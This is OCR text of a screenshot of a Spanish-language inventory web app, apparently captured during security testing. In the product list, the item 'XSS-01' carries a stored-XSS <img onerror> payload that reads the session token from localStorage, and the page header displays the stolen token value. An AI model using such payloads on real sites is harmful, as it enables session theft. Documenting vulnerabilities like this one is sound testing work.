 SP
StockPascual
Ana Admin · admin
Dashboard
Productos
Movimientos
Alertas stock
Cerrar sesión
Productos
XSS ejecutado - token: 1b1e5fd935af644648440d7589a3fda1
Exportar CSV
+ Producto
+ Movimiento
Buscar por nombre o SKU...
Todas las categorías
Solo stock bajo
Buscar
SKU PRODUCTO CATEGORÍA PRECIO STOCK MÍN. ESTADO
CAB-
USB-01
Cable USB-C 1m, trenzado Accesorios $ 18.900 40 10 OK
Editar
Eliminar
MOU-
WL-02
Mouse inalámbrico Periféricos $ 45.900 8 15 Bajo
Editar
Eliminar
TEC-
MEC-03
Teclado mecánico Periféricos $ 189.000 42 5 OK
Editar
Eliminar
MOU-
WL-02
Audífonos Bluetooth Audio -$ 99.000 0 8 Agotado
Editar
Eliminar
CAB-
USB-01
Cable USB-C 2m Accesorios $ 24.900 15 5 OK
Editar
Eliminar
NEG-
TEST-
01
Producto prueba negativos General -$ 5.000 -10 0 Agotado
Editar
Eliminar
Pinza de punta (sin SKU) Herramientas $ 32.000 6 2 OK
Editar
Eliminar
MUL-
DIG-07
Multímetro digital Laboratorio $ 75.000 25 5 OK
Editar
Eliminar
XSS-01
<img src=x onerror="document.querySelector('#view-
subtitle').textContent='XSS ejecutado - token:
'+localStorage.getItem('sp_token')">
General $ 1.000 5 1 OK
Editar
Eliminar